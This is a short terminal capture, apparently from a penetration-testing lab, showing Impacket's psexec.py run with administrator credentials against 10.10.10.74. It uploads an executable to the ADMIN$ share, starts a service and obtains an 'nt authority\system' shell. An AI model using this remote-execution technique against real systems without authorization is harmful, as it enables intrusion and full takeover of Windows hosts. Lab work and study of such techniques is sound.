 ┌──(root㉿kali)-[~/impacket/examples]
└─# psexec.py administrator@10.10.10.74
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file JlCFHYKN.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service TKBJ on 10.10.10.74.....
[*] Starting service TKBJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system